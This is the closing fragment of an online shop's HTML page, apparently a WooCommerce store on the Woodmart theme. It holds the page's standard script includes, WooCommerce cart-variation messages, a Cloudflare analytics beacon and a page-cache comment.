<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 20:06:14 -->